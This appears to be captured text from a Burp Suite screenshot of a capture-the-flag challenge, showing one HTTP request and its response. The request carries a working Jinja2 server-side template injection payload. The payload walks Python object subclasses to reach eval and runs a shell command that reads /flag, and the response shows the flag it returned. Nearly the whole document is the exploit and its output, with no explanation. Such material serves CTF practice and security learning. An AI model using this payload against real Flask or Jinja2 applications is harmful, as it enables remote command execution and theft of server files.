 Burp Suite Community Edition v2.1.01 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 10 × 11 × 12 × 13 × ...
Send Cancel < > Target: http://834cd7e8-cfa8-4e5f-b322-3af62b473138.node3.buuoj.cn ?
Request
Raw Params Headers Hex
GET
/qaq?name={%%20for%20c%20in%20[].__class__.__base_
_.__subclasses__()%20%}{%%20if%20c.__name__==%27c
atch_warnings%27%20%}{{%20c.__init__.__globals__[
%27__builtins__%27].eval(%22__import__(%27os%27).
popen(%27cat%20/flag%27).read()%22)}}{%%20endif%2
0%}{%%20endfor%20%} HTTP/1.1
Host:
834cd7e8-cfa8-4e5f-b322-3af62b473138.node3.buuoj.
cn
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10_15_6) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/84.0.4147.89 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 25 Jul 2020 03:37:13 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 106
Connection: close
<!--ssssssti & a little trick --> P3's
girlfirend is :
flag{e42130ac-1013-4452-b4d1-90607188b2a1}
<br><hr>
? < + > Type a search term 0 matches
Done 261 bytes | 119 millis